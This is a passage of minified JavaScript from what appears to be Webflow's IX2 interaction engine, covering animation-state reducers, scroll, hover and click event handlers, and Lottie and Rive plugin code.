e){let{eventTypeId:i,target:l}=e[n],d=T.getQuerySelector(l);a[d]||(i===p.EventTypeConsts.MOUSE_CLICK||i===p.EventTypeConsts.MOUSE_SECOND_CLICK)&&(a[d]=!0,t+=d+"{cursor: pointer;touch-action: manipulation;}")}if(t){let e=document.createElement("style");e.textContent=t,document.body.appendChild(e)}}(t);let{types:n,handler:i}=e,{ixData:c}=a.getState(),{actionLists:s}=c,r=ec(t,er);if(!(0,o.default)(r))return;(0,f.default)(r,(e,n)=>{let i=t[n],{action:o,id:r,mediaQueries:f=c.mediaQueryKeys}=i,{actionListId:u}=o.config;H(f,c.mediaQueryKeys)||a.dispatch((0,E.mediaQueriesDefined)()),o.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION&&(Array.isArray(i.config)?i.config:[i.config]).forEach(t=>{let{continuousParameterGroupId:n}=t,i=(0,d.default)(s,`${u}.continuousParameterGroups`,[]),o=(0,l.default)(i,({id:e})=>e===n),c=(t.smoothing||0)/100,f=(t.restingState||0)/100;o&&e.forEach((e,n)=>{!function({store:e,eventStateKey:a,eventTarget:t,eventId:n,eventConfig:i,actionListId:l,parameterGroup:o,smoothing:c,restingValue:s}){let{ixData:r,ixSession:f}=e.getState(),{events:u}=r,I=u[n],{eventTypeId:E}=I,y={},g={},m=[],{continuousActionGroups:b}=o,{id:O}=o;P(E,i)&&(O=w(a,O));let R=f.hasBoundaryNodes&&t?T.getClosestElement(t,v):null;b.forEach(e=>{let{keyframe:a,actionItems:n}=e;n.forEach(e=>{let{actionTypeId:n}=e,{target:i}=e.config;if(!i)return;let l=i.boundaryMode?R:null,d=Y(i)+L+n;if(g[d]=function(e=[],a,t){let n,i=[...e];return i.some((e,t)=>e.keyframe===a&&(n=t,!0)),null==n&&(n=i.length,i.push({keyframe:a,actionItems:[]})),i[n].actionItems.push(t),i}(g[d],a,e),!y[d]){y[d]=!0;let{config:a}=e;S({config:a,event:I,eventTarget:t,elementRoot:l,elementApi:T}).forEach(e=>{m.push({element:e,key:d})})}})}),m.forEach(({element:a,key:t})=>{let i=g[t],o=(0,d.default)(i,"[0].actionItems[0]",{}),{actionTypeId:r}=o,f=(r===p.ActionTypeConsts.PLUGIN_RIVE?0===(o.config?.target?.selectorGuids||[]).length:K(r))?W(r)?.(a,o):null,u=C({element:a,actionItem:o,elementApi:T},f);eE({store:e,element:a,eventId:n,actionListId:l,actionItem:o,destination:u,continuous:!0,parameterId:O,actionGroups:i,smoothing:c,restingValue:s,pluginInstance:f})})}({store:a,eventStateKey:r+L+n,eventTarget:e,eventId:r,eventConfig:t,actionListId:u,parameterGroup:o,smoothing:c,restingValue:f})})}),(o.actionTypeId===p.ActionTypeConsts.GENERAL_START_ACTION||O(o.actionTypeId))&&ef({store:a,actionListId:u,eventId:r})});let I=e=>{let{ixSession:n}=a.getState();es(r,(l,d,o)=>{let s=t[d],r=n.eventState[o],{action:f,mediaQueries:u=c.mediaQueryKeys}=s;if(!F(u,n.mediaQueryKey))return;let I=(t={})=>{let n=i({store:a,element:l,event:s,eventConfig:t,nativeEvent:e,eventStateKey:o},r);X(n,r)||a.dispatch((0,E.eventStateChanged)(o,n))};f.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION?(Array.isArray(s.config)?s.config:[s.config]).forEach(I):I()})},y=(0,u.default)(I,12),g=({target:e=document,types:t,throttle:n})=>{t.split(" ").filter(Boolean).forEach(t=>{let i=n?y:I;e.addEventListener(t,i),a.dispatch((0,E.eventListenerAdded)(e,[t,i]))})};Array.isArray(n)?n.forEach(g):"string"==typeof n&&g(e)}({logic:n,store:e,events:a})});let{ixSession:n}=e.getState();n.eventListeners.length&&function(e){let a=()=>{eo(e)};ed.forEach(t=>{window.addEventListener(t,a),e.dispatch((0,E.eventListenerAdded)(window,[t,a]))}),a()}(e)}(e),function(){let{documentElement:e}=document;-1===e.className.indexOf(A)&&(e.className+=` ${A}`)}(),e.getState().ixSession.hasDefinedMediaQueries&&G({store:e,select:({ixSession:e})=>e.mediaQueryKey,onChange:()=>{ei(e),h({store:e,elementApi:T}),en({store:e,allowEvents:!0}),J()}}));e.dispatch((0,E.sessionStarted)()),function(e,a){let t=n=>{let{ixSession:i,ixParameters:l}=e.getState();if(i.active)if(e.dispatch((0,E.animationFrameChanged)(n,l)),a){let a=G({store:e,select:({ixSession:e})=>e.tick,onChange:e=>{t(e),a()}})}else requestAnimationFrame(t)};t(window.performance.now())}(e,n)}}function ei(e){let{ixSession:a}=e.getState();if(a.active){let{eventListeners:t}=a;t.forEach(el),Q(),e.dispatch((0,E.sessionStopped)())}}function el({target:e,listenerParams:a}){e.removeEventListener.apply(e,a)}let ed=["resize","orientationchange"];function eo(e){let{ixSession:a,ixData:t}=e.getState(),n=window.innerWidth;if(n!==a.viewportWidth){let{mediaQueries:a}=t;e.dispatch((0,E.viewportWidthChanged)({width:n,mediaQueries:a}))}}let ec=(e,a)=>(0,c.default)((0,r.default)(e,a),s.default),es=(e,a)=>{(0,f.default)(e,(e,t)=>{e.forEach((e,n)=>{a(e,t,t+L+n)})})},er=e=>S({config:{target:e.target,targets:e.targets},elementApi:T});function ef({store:e,actionListId:a,eventId:t}){let{ixData:n,ixSession:i}=e.getState(),{actionLists:l,events:o}=n,c=o[t],s=l[a];if(s&&s.useFirstGroupAsInitialState){let l=(0,d.default)(s,"actionItemGroups[0].actionItems",[]);if(!F((0,d.default)(c,"mediaQueries",n.mediaQueryKeys),i.mediaQueryKey))return;l.forEach(n=>{let{config:i,actionTypeId:l}=n,d=S({config:i?.target?.useEventTarget===!0&&i?.target?.objectId==null?{target:c.target,targets:c.targets}:i,event:c,elementApi:T}),o=K(l);d.forEach(i=>{let d=o?W(l)?.(i,n):null;eE({destination:C({element:i,actionItem:n,elementApi:T},d),immediate:!0,store:e,element:i,eventId:t,actionItem:n,actionListId:a,pluginInstance:d})})})}}function eu({store:e}){let{ixInstances:a}=e.getState();(0,f.default)(a,a=>{if(!a.continuous){let{actionListId:t,verbose:n}=a;eT(a,e),n&&e.dispatch((0,E.actionListPlaybackChanged)({actionListId:t,isPlaying:!1}))}})}function ep({store:e,eventId:a,eventTarget:t,eventStateKey:n,actionListId:i}){let{ixInstances:l,ixSession:o}=e.getState(),c=o.hasBoundaryNodes&&t?T.getClosestElement(t,v):null;(0,f.default)(l,t=>{let l=(0,d.default)(t,"actionItem.config.target.boundaryMode"),o=!n||t.eventStateKey===n;if(t.actionListId===i&&t.eventId===a&&o){if(c&&l&&!T.elementContains(c,t.element))return;eT(t,e),t.verbose&&e.dispatch((0,E.actionListPlaybackChanged)({actionListId:i,isPlaying:!1}))}})}function eI({store:e,eventId:a,eventTarget:t,eventStateKey:n,actionListId:i,groupIndex:l=0,immediate:o,verbose:c}){let{ixData:s,ixSession:r}=e.getState(),{events:f}=s,u=f[a]||{},{mediaQueries:p=s.mediaQueryKeys}=u,{actionItemGroups:I,useFirstGroupAsInitialState:E}=(0,d.default)(s,`actionLists.${i}`,{});if(!I||!I.length)return!1;l>=I.length&&(0,d.default)(u,"config.loop")&&(l=0),0===l&&E&&l++;let y=(0===l||1===l&&E)&&O(u.action?.actionTypeId)?u.config.delay:void 0,g=(0,d.default)(I,[l,"actionItems"],[]);if(!g.length||!F(p,r.mediaQueryKey))return!1;let m=r.hasBoundaryNodes&&t?T.getClosestElement(t,v):null,b=k(g),L=!1;return g.forEach((d,s)=>{let{config:r,actionTypeId:f}=d,p=K(f),{target:I}=r;I&&S({config:r,event:u,eventTarget:t,elementRoot:I.boundaryMode?m:null,elementApi:T}).forEach((r,u)=>{let I=p?W(f)?.(r,d):null,E=p?z(f)(r,d):null;L=!0;let g=V({element:r,actionItem:d}),m=C({element:r,actionItem:d,elementApi:T},I);eE({store:e,element:r,actionItem:d,eventId:a,eventTarget:t,eventStateKey:n,actionListId:i,groupIndex:l,isCarrier:b===s&&0===u,computedStyle:g,destination:m,immediate:o,verbose:c,pluginInstance:I,pluginDuration:E,instanceDelay:y})})}),L}function eE(e){let a,{store:t,computedStyle:n,...i}=e,{element:l,actionItem:d,immediate:o,pluginInstance:c,continuous:s,restingValue:r,eventId:f}=i,u=M(),{ixElements:I,ixSession:y,ixData:g}=t.getState(),m=N(I,l),{refState:b}=I[m]||{},O=T.getRefType(l),L=y.reducedMotion&&p.ReducedMotionTypes[d.actionTypeId];if(L&&s)switch(g.events[f]?.eventTypeId){case p.EventTypeConsts.MOUSE_MOVE:case p.EventTypeConsts.MOUSE_MOVE_IN_VIEWPORT:a=r;break;default:a=.5}let v=B(l,b,n,d,T,c);if(t.dispatch((0,E.instanceAdded)({instanceId:u,elementId:m,origin:v,refType:O,skipMotion:L,skipToValue:a,...i})),ey(document.body,"ix2-animation-started",u),o)return void function(e,a){let{ixParameters:t}=e.getState();e.dispatch((0,E.instanceStarted)(a,0)),e.dispatch((0,E.animationFrameChanged)(performance.now(),t));let{ixInstances:n}=e.getState();eg(n[a],e)}(t,u);G({store:t,select:({ixInstances:e})=>e[u],onChange:eg}),s||t.dispatch((0,E.instanceStarted)(u,y.tick))}function eT(e,a){ey(document.body,"ix2-animation-stopping",{instanceId:e.id,state:a.getState()});let{elementId:t,actionItem:n}=e,{ixElements:i}=a.getState(),{ref:l,refType:d}=i[t]||{};d===R&&D(l,n,T),a.dispatch((0,E.instanceRemoved)(e.id))}function ey(e,a,t){let n=document.createEvent("CustomEvent");n.initCustomEvent(a,!0,!0,t),e.dispatchEvent(n)}function eg(e,a){let{active:t,continuous:n,complete:i,elementId:l,actionItem:d,actionTypeId:o,renderType:c,current:s,groupIndex:r,eventId:f,eventTarget:u,eventStateKey:p,actionListId:I,isCarrier:y,styleProp:g,verbose:m,pluginInstance:b}=e,{ixData:O,ixSession:L}=a.getState(),{events:v}=O,{mediaQueries:A=O.mediaQueryKeys}=v&&v[f]?v[f]:{};if(F(A,L.mediaQueryKey)&&(n||t||i)){if(s||c===_&&i){a.dispatch((0,E.elementStateChanged)(l,o,s,d));let{ixElements:e}=a.getState(),{ref:t,refType:n,refState:i}=e[l]||{},r=i&&i[o];(n===R||K(o))&&U(t,i,r,f,d,g,T,c,b)}if(i){if(y){let e=eI({store:a,eventId:f,eventTarget:u,eventStateKey:p,actionListId:I,groupIndex:r+1,verbose:m});m&&!e&&a.dispatch((0,E.actionListPlaybackChanged)({actionListId:I,isPlaying:!1}))}eT(e,a)}}}},8955:function(e,a,t){"use strict";let n;Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"default",{enumerable:!0,get:function(){return ep}});let i=f(t(5801)),l=f(t(4738)),d=f(t(3789)),o=t(7087),c=t(1970),s=t(3946),r=t(9468);function f(e){return e&&e.__esModule?e:{default:e}}let{MOUSE_CLICK:u,MOUSE_SECOND_CLICK:p,MOUSE_DOWN:I,MOUSE_UP:E,MOUSE_OVER:T,MOUSE_OUT:y,DROPDOWN_CLOSE:g,DROPDOWN_OPEN:m,SLIDER_ACTIVE:b,SLIDER_INACTIVE:O,TAB_ACTIVE:L,TAB_INACTIVE:v,NAVBAR_CLOSE:R,NAVBAR_OPEN:_,MOUSE_MOVE:A,PAGE_SCROLL_DOWN:S,SCROLL_INTO_VIEW:N,SCROLL_OUT_OF_VIEW:C,PAGE_SCROLL_UP:G,SCROLLING_IN_VIEW:M,PAGE_FINISH:U,ECOMMERCE_CART_CLOSE:h,ECOMMERCE_CART_OPEN:k,PAGE_START:V,PAGE_SCROLL:B}=o.EventTypeConsts,x="COMPONENT_ACTIVE",P="COMPONENT_INACTIVE",{COLON_DELIMITER:w}=o.IX2EngineConstants,{getNamespacedParameterId:F}=r.IX2VanillaUtils,D=e=>a=>!!("object"==typeof a&&e(a))||a,Q=D(({element:e,nativeEvent:a})=>e===a.target),Y=D(({element:e,nativeEvent:a})=>e.contains(a.target)),H=(0,i.default)([Q,Y]),X=(e,a)=>{if(a){let{ixData:t}=e.getState(),{events:n}=t,i=n[a];if(i&&!ee[i.eventTypeId])return i}return null},K=({store:e,event:a})=>{let{action:t}=a,{autoStopEventId:n}=t.config;return!!X(e,n)},W=({store:e,event:a,element:t,eventStateKey:n},i)=>{let{action:d,id:o}=a,{actionListId:s,autoStopEventId:r}=d.config,f=X(e,r);return f&&(0,c.stopActionGroup)({store:e,eventId:r,eventTarget:t,eventStateKey:r+w+n.split(w)[1],actionListId:(0,l.default)(f,"action.config.actionListId")}),(0,c.stopActionGroup)({store:e,eventId:o,eventTarget:t,eventStateKey:n,actionListId:s}),(0,c.startActionGroup)({store:e,eventId:o,eventTarget:t,eventStateKey:n,actionListId:s}),i},z=(e,a)=>(t,n)=>!0===e(t,n)?a(t,n):n,q={handler:z(H,W)},j={...q,types:[x,P].join(" ")},Z=[{target:window,types:"resize orientationchange",throttle:!0},{target:document,types:"scroll wheel readystatechange IX2_PAGE_UPDATE",throttle:!0}],$="mouseover mouseout",J={types:Z},ee={PAGE_START:V,PAGE_FINISH:U},ea=(()=>{let e=void 0!==window.pageXOffset,a="CSS1Compat"===document.compatMode?document.documentElement:document.body;return()=>({scrollLeft:e?window.pageXOffset:a.scrollLeft,scrollTop:e?window.pageYOffset:a.scrollTop,stiffScrollTop:(0,d.default)(e?window.pageYOffset:a.scrollTop,0,a.scrollHeight-window.innerHeight),scrollWidth:a.scrollWidth,scrollHeight:a.scrollHeight,clientWidth:a.clientWidth,clientHeight:a.clientHeight,innerWidth:window.innerWidth,innerHeight:window.innerHeight})})(),et=(e,a)=>!(e.left>a.right||e.right<a.left||e.top>a.bottom||e.bottom<a.top),en=({element:e,nativeEvent:a})=>{let{type:t,target:n,relatedTarget:i}=a,l=e.contains(n);if("mouseover"===t&&l)return!0;let d=e.contains(i);return"mouseout"===t&&!!l&&!!d},ei=e=>{let{element:a,event:{config:t}}=e,{clientWidth:n,clientHeight:i}=ea(),l=t.scrollOffsetValue,d="PX"===t.scrollOffsetUnit?l:i*(l||0)/100;return et(a.getBoundingClientRect(),{left:0,top:d,right:n,bottom:i-d})},el=e=>(a,t)=>{let{type:n}=a.nativeEvent,i=-1!==[x,P].indexOf(n)?n===x:t.isActive,l={...t,isActive:i};return(!t||l.isActive!==t.isActive)&&e(a,l)||l},ed=e=>(a,t)=>{let n={elementHovered:en(a)};return(t?n.elementHovered!==t.elementHovered:n.elementHovered)&&e(a,n)||n},eo=e=>(a,t={})=>{let n,i,{stiffScrollTop:l,scrollHeight:d,innerHeight:o}=ea(),{event:{config:c,eventTypeId:s}}=a,{scrollOffsetValue:r,scrollOffsetUnit:f}=c,u=d-o,p=Number((l/u).toFixed(2));if(t&&t.percentTop===p)return t;let I=("PX"===f?r:o*(r||0)/100)/u,E=0;t&&(n=p>t.percentTop,E=(i=t.scrollingDown!==n)?p:t.anchorTop);let T=s===S?p>=E+I:p<=E-I,y={...t,percentTop:p,inBounds:T,anchorTop:E,scrollingDown:n};return t&&T&&(i||y.inBounds!==t.inBounds)&&e(a,y)||y},ec=(e,a)=>e.left>a.left&&e.left<a.right&&e.top>a.top&&e.top<a.bottom,es=e=>(a,t={clickCount:0})=>{let n={clickCount:t.clickCount%2+1};return n.clickCount!==t.clickCount&&e(a,n)||n},er=(e=!0)=>({...j,handler:z(e?H:Q,el((e,a)=>a.isActive?q.handler(e,a):a))}),ef=(e=!0)=>({...j,handler:z(e?H:Q,el((e,a)=>a.isActive?a:q.handler(e,a)))}),eu={...J,handler:(n=(e,a)=>{let{elementVisible:t}=a,{event:n,store:i}=e,{ixData:l}=i.getState(),{events:d}=l;return!d[n.action.config.autoStopEventId]&&a.triggered?a:n.eventTypeId===N===t?(W(e),{...a,triggered:!0}):a},(e,a)=>{let t={...a,elementVisible:ei(e)};return(a?t.elementVisible!==a.elementVisible:t.elementVisible)&&n(e,t)||t})},ep={[b]:er(),[O]:ef(),[m]:er(),[g]:ef(),[_]:er(!1),[R]:ef(!1),[L]:er(),[v]:ef(),[k]:{types:"ecommerce-cart-open",handler:z(H,W)},[h]:{types:"ecommerce-cart-close",handler:z(H,W)},[u]:{types:"click",handler:z(H,es((e,{clickCount:a})=>{K(e)?1===a&&W(e):W(e)}))},[p]:{types:"click",handler:z(H,es((e,{clickCount:a})=>{2===a&&W(e)}))},[I]:{...q,types:"mousedown"},[E]:{...q,types:"mouseup"},[T]:{types:$,handler:z(H,ed((e,a)=>{a.elementHovered&&W(e)}))},[y]:{types:$,handler:z(H,ed((e,a)=>{a.elementHovered||W(e)}))},[A]:{types:"mousemove mouseout scroll",handler:({store:e,element:a,eventConfig:t,nativeEvent:n,eventStateKey:i},l={clientX:0,clientY:0,pageX:0,pageY:0})=>{let{basedOn:d,selectedAxis:c,continuousParameterGroupId:r,reverse:f,restingState:u=0}=t,{clientX:p=l.clientX,clientY:I=l.clientY,pageX:E=l.pageX,pageY:T=l.pageY}=n,y="X_AXIS"===c,g="mouseout"===n.type,m=u/100,b=r,O=!1;switch(d){case o.EventBasedOn.VIEWPORT:m=y?Math.min(p,window.innerWidth)/window.innerWidth:Math.min(I,window.innerHeight)/window.innerHeight;break;case o.EventBasedOn.PAGE:{let{scrollLeft:e,scrollTop:a,scrollWidth:t,scrollHeight:n}=ea();m=y?Math.min(e+E,t)/t:Math.min(a+T,n)/n;break}case o.EventBasedOn.ELEMENT:default:{b=F(i,r);let e=0===n.type.indexOf("mouse");if(e&&!0!==H({element:a,nativeEvent:n}))break;let t=a.getBoundingClientRect(),{left:l,top:d,width:o,height:c}=t;if(!e&&!ec({left:p,top:I},t))break;O=!0,m=y?(p-l)/o:(I-d)/c}}return g&&(m>.95||m<.05)&&(m=Math.round(m)),(d!==o.EventBasedOn.ELEMENT||O||O!==l.elementHovered)&&(m=f?1-m:m,e.dispatch((0,s.parameterChanged)(b,m))),{elementHovered:O,clientX:p,clientY:I,pageX:E,pageY:T}}},[B]:{types:Z,handler:({store:e,eventConfig:a})=>{let{continuousParameterGroupId:t,reverse:n}=a,{scrollTop:i,scrollHeight:l,clientHeight:d}=ea(),o=i/(l-d);o=n?1-o:o,e.dispatch((0,s.parameterChanged)(t,o))}},[M]:{types:Z,handler:({element:e,store:a,eventConfig:t,eventStateKey:n},i={scrollPercent:0})=>{let{scrollLeft:l,scrollTop:d,scrollWidth:c,scrollHeight:r,clientHeight:f}=ea(),{basedOn:u,selectedAxis:p,continuousParameterGroupId:I,startsEntering:E,startsExiting:T,addEndOffset:y,addStartOffset:g,addOffsetValue:m=0,endOffsetValue:b=0}=t;if(u===o.EventBasedOn.VIEWPORT){let e="X_AXIS"===p?l/c:d/r;return e!==i.scrollPercent&&a.dispatch((0,s.parameterChanged)(I,e)),{scrollPercent:e}}{let t=F(n,I),l=e.getBoundingClientRect(),d=(g?m:0)/100,o=(y?b:0)/100;d=E?d:1-d,o=T?o:1-o;let c=l.top+Math.min(l.height*d,f),u=Math.min(f+(l.top+l.height*o-c),r),p=Math.min(Math.max(0,f-c),u)/u;return p!==i.scrollPercent&&a.dispatch((0,s.parameterChanged)(t,p)),{scrollPercent:p}}}},[N]:eu,[C]:eu,[S]:{...J,handler:eo((e,a)=>{a.scrollingDown&&W(e)})},[G]:{...J,handler:eo((e,a)=>{a.scrollingDown||W(e)})},[U]:{types:"readystatechange IX2_PAGE_UPDATE",handler:z(Q,(e,a)=>{let t={finished:"complete"===document.readyState};return t.finished&&!(a&&a.finshed)&&W(e),t})},[V]:{types:"readystatechange IX2_PAGE_UPDATE",handler:z(Q,(e,a)=>(a||W(e),{started:!0}))}}},4609:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixData",{enumerable:!0,get:function(){return i}});let{IX2_RAW_DATA_IMPORTED:n}=t(7087).IX2EngineActionTypes,i=(e=Object.freeze({}),a)=>a.type===n?a.payload.ixData||Object.freeze({}):e},7718:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixInstances",{enumerable:!0,get:function(){return O}});let n=t(7087),i=t(9468),l=t(1185),{IX2_RAW_DATA_IMPORTED:d,IX2_SESSION_STOPPED:o,IX2_INSTANCE_ADDED:c,IX2_INSTANCE_STARTED:s,IX2_INSTANCE_REMOVED:r,IX2_ANIMATION_FRAME_CHANGED:f}=n.IX2EngineActionTypes,{optimizeFloat:u,applyEasing:p,createBezierEasing:I}=i.IX2EasingUtils,{RENDER_GENERAL:E}=n.IX2EngineConstants,{getItemConfigByKey:T,getRenderType:y,getStyleProp:g}=i.IX2VanillaUtils,m=(e,a)=>{let t,n,i,d,{position:o,parameterId:c,actionGroups:s,destinationKeys:r,smoothing:f,restingValue:I,actionTypeId:E,customEasingFn:y,skipMotion:g,skipToValue:m}=e,{parameters:b}=a.payload,O=Math.max(1-f,.01),L=b[c];null==L&&(O=1,L=I);let v=u((Math.max(L,0)||0)-o),R=g?m:u(o+v*O),_=100*R;if(R===o&&e.current)return e;for(let e=0,{length:a}=s;e<a;e++){let{keyframe:a,actionItems:l}=s[e];if(0===e&&(t=l[0]),_>=a){t=l[0];let o=s[e+1],c=o&&_!==a;n=c?o.actionItems[0]:null,c&&(i=a/100,d=(o.keyframe-a)/100)}}let A={};if(t&&!n)for(let e=0,{length:a}=r;e<a;e++){let a=r[e];A[a]=T(E,a,t.config)}else if(t&&n&&void 0!==i&&void 0!==d){let e=(R-i)/d,a=p(t.config.easing,e,y);for(let e=0,{length:i}=r;e<i;e++){let i=r[e],l=T(E,i,t.config),d=(T(E,i,n.config)-l)*a+l;A[i]=d}}return(0,l.merge)(e,{position:R,current:A})},b=(e,a)=>{let{active:t,origin:n,start:i,immediate:d,renderType:o,verbose:c,actionItem:s,destination:r,destinationKeys:f,pluginDuration:I,instanceDelay:T,customEasingFn:y,skipMotion:g}=e,m=s.config.easing,{duration:b,delay:O}=s.config;null!=I&&(b=I),O=null!=T?T:O,o===E?b=0:(d||g)&&(b=O=0);let{now:L}=a.payload;if(t&&n){let a=L-(i+O);if(c){let a=b+O,t=u(Math.min(Math.max(0,(L-i)/a),1));e=(0,l.set)(e,"verboseTimeElapsed",a*t)}if(a<0)return e;let t=u(Math.min(Math.max(0,a/b),1)),d=p(m,t,y),o={},s=null;return f.length&&(s=f.reduce((e,a)=>{let t=r[a],i=parseFloat(n[a])||0,l=parseFloat(t)-i;return e[a]=l*d+i,e},{})),o.current=s,o.position=t,1===t&&(o.active=!1,o.complete=!0),(0,l.merge)(e,o)}return e},O=(e=Object.freeze({}),a)=>{switch(a.type){case d:return a.payload.ixInstances||Object.freeze({});case o:return Object.freeze({});case c:{let{instanceId:t,elementId:n,actionItem:i,eventId:d,eventTarget:o,eventStateKey:c,actionListId:s,groupIndex:r,isCarrier:f,origin:u,destination:p,immediate:E,verbose:T,continuous:m,parameterId:b,actionGroups:O,smoothing:L,restingValue:v,pluginInstance:R,pluginDuration:_,instanceDelay:A,skipMotion:S,skipToValue:N}=a.payload,{actionTypeId:C}=i,G=y(C),M=g(G,C),U=Object.keys(p).filter(e=>null!=p[e]&&"string"!=typeof p[e]),{easing:h}=i.config;return(0,l.set)(e,t,{id:t,elementId:n,active:!1,position:0,start:0,origin:u,destination:p,destinationKeys:U,immediate:E,verbose:T,current:null,actionItem:i,actionTypeId:C,eventId:d,eventTarget:o,eventStateKey:c,actionListId:s,groupIndex:r,renderType:G,isCarrier:f,styleProp:M,continuous:m,parameterId:b,actionGroups:O,smoothing:L,restingValue:v,pluginInstance:R,pluginDuration:_,instanceDelay:A,skipMotion:S,skipToValue:N,customEasingFn:Array.isArray(h)&&4===h.length?I(h):void 0})}case s:{let{instanceId:t,time:n}=a.payload;return(0,l.mergeIn)(e,[t],{active:!0,complete:!1,start:n})}case r:{let{instanceId:t}=a.payload;if(!e[t])return e;let n={},i=Object.keys(e),{length:l}=i;for(let a=0;a<l;a++){let l=i[a];l!==t&&(n[l]=e[l])}return n}case f:{let t=e,n=Object.keys(e),{length:i}=n;for(let d=0;d<i;d++){let i=n[d],o=e[i],c=o.continuous?m:b;t=(0,l.set)(t,i,c(o,a))}return t}default:return e}}},1540:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixParameters",{enumerable:!0,get:function(){return d}});let{IX2_RAW_DATA_IMPORTED:n,IX2_SESSION_STOPPED:i,IX2_PARAMETER_CHANGED:l}=t(7087).IX2EngineActionTypes,d=(e={},a)=>{switch(a.type){case n:return a.payload.ixParameters||{};case i:return{};case l:{let{key:t,value:n}=a.payload;return e[t]=n,e}default:return e}}},7243:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"default",{enumerable:!0,get:function(){return f}});let n=t(9516),i=t(4609),l=t(628),d=t(5862),o=t(9468),c=t(7718),s=t(1540),{ixElements:r}=o.IX2ElementsReducer,f=(0,n.combineReducers)({ixData:i.ixData,ixRequest:l.ixRequest,ixSession:d.ixSession,ixElements:r,ixInstances:c.ixInstances,ixParameters:s.ixParameters})},628:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixRequest",{enumerable:!0,get:function(){return f}});let n=t(7087),i=t(1185),{IX2_PREVIEW_REQUESTED:l,IX2_PLAYBACK_REQUESTED:d,IX2_STOP_REQUESTED:o,IX2_CLEAR_REQUESTED:c}=n.IX2EngineActionTypes,s={preview:{},playback:{},stop:{},clear:{}},r=Object.create(null,{[l]:{value:"preview"},[d]:{value:"playback"},[o]:{value:"stop"},[c]:{value:"clear"}}),f=(e=s,a)=>{if(a.type in r){let t=[r[a.type]];return(0,i.setIn)(e,[t],{...a.payload})}return e}},5862:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixSession",{enumerable:!0,get:function(){return T}});let n=t(7087),i=t(1185),{IX2_SESSION_INITIALIZED:l,IX2_SESSION_STARTED:d,IX2_TEST_FRAME_RENDERED:o,IX2_SESSION_STOPPED:c,IX2_EVENT_LISTENER_ADDED:s,IX2_EVENT_STATE_CHANGED:r,IX2_ANIMATION_FRAME_CHANGED:f,IX2_ACTION_LIST_PLAYBACK_CHANGED:u,IX2_VIEWPORT_WIDTH_CHANGED:p,IX2_MEDIA_QUERIES_DEFINED:I}=n.IX2EngineActionTypes,E={active:!1,tick:0,eventListeners:[],eventState:{},playbackState:{},viewportWidth:0,mediaQueryKey:null,hasBoundaryNodes:!1,hasDefinedMediaQueries:!1,reducedMotion:!1},T=(e=E,a)=>{switch(a.type){case l:{let{hasBoundaryNodes:t,reducedMotion:n}=a.payload;return(0,i.merge)(e,{hasBoundaryNodes:t,reducedMotion:n})}case d:return(0,i.set)(e,"active",!0);case o:{let{payload:{step:t=20}}=a;return(0,i.set)(e,"tick",e.tick+t)}case c:return E;case f:{let{payload:{now:t}}=a;return(0,i.set)(e,"tick",t)}case s:{let t=(0,i.addLast)(e.eventListeners,a.payload);return(0,i.set)(e,"eventListeners",t)}case r:{let{stateKey:t,newState:n}=a.payload;return(0,i.setIn)(e,["eventState",t],n)}case u:{let{actionListId:t,isPlaying:n}=a.payload;return(0,i.setIn)(e,["playbackState",t],n)}case p:{let{width:t,mediaQueries:n}=a.payload,l=n.length,d=null;for(let e=0;e<l;e++){let{key:a,min:i,max:l}=n[e];if(t>=i&&t<=l){d=a;break}}return(0,i.merge)(e,{viewportWidth:t,mediaQueryKey:d})}case I:return(0,i.set)(e,"hasDefinedMediaQueries",!0);default:return e}}},7377:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={clearPlugin:function(){return r},createPluginInstance:function(){return c},getPluginConfig:function(){return i},getPluginDestination:function(){return o},getPluginDuration:function(){return l},getPluginOrigin:function(){return d},renderPlugin:function(){return s}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i=e=>e.value,l=(e,a)=>{if("auto"!==a.config.duration)return null;let t=parseFloat(e.getAttribute("data-duration"));return t>0?1e3*t:1e3*parseFloat(e.getAttribute("data-default-duration"))},d=e=>e||{value:0},o=e=>({value:e.value}),c=e=>{let a=window.Webflow.require("lottie");if(!a)return null;let t=a.createInstance(e);return t.stop(),t.setSubframe(!0),t},s=(e,a,t)=>{if(!e)return;let n=a[t.actionTypeId].value/100;e.goToFrame(e.frames*n)},r=e=>{let a=window.Webflow.require("lottie");a&&a.createInstance(e).stop()}},2570:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={clearPlugin:function(){return I},createPluginInstance:function(){return u},getPluginConfig:function(){return c},getPluginDestination:function(){return f},getPluginDuration:function(){return s},getPluginOrigin:function(){return r},renderPlugin:function(){return p}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i="--wf-rive-fit",l="--wf-rive-alignment",d=e=>document.querySelector(`[data-w-id="${e}"]`),o=()=>window.Webflow.require("rive"),c=(e,a)=>e.value.inputs[a],s=()=>null,r=(e,a)=>{if(e)return e;let t={},{inputs:n={}}=a.config.value;for(let e in n)null==n[e]&&(t[e]=0);return t},f=e=>e.value.inputs??{},u=(e,a)=>{if((a.config?.target?.selectorGuids||[]).length>0)return e;let t=a?.config?.target?.pluginElement;return t?d(t):null},p=(e,{PLUGIN_RIVE:a},t)=>{let n=o();if(!n)return;let d=n.getInstance(e),c=n.rive.StateMachineInputType,{name:s,inputs:r={}}=t.config.value||{};function f(e){if(e.loaded)t();else{let a=()=>{t(),e?.off("load",a)};e?.on("load",a)}function t(){let t=e.stateMachineInputs(s);if(null!=t){if(e.isPlaying||e.play(s,!1),i in r||l in r){let a=e.layout,t=r[i]??a.fit,n=r[l]??a.alignment;(t!==a.fit||n!==a.alignment)&&(e.layout=a.copyWith({fit:t,alignment:n}))}for(let e in r){if(e===i||e===l)continue;let n=t.find(a=>a.name===e);if(null!=n)switch(n.type){case 